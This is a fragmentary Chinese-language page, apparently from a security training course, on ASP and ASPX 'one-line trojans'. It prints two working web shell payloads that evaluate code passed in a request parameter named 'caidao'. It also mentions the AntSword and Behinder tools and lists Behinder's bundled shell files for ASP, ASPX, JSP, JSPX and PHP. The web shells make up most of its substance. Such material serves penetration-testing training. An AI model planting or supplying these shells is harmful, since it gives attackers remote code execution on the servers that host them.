 ASP&ASPX
云演 | 让攻防更简单
02 asp&&aspx一句话木马
<%eval request("caidao")%>
<%@ Page Language="Jscript"%><%eval(Request.Item["caidao"],"unsafe");%>
其实蚁剑冰蝎等都有示例程序
等
权限控制 > Behinder_v2.0.1 > server 搜索"server"
名称 修改日期 类型
shell.asp 2019/2/14 15:42 ASP 文件
shell.aspx 2019/2/14 15:44 ASPX 文件
shell.jsp 2019/2/14 15:44 JSP 文件
shell.jspx 2019/2/14 15:44 JSPX 文件
shell.php 2019/2/15 17:41 PHP 文件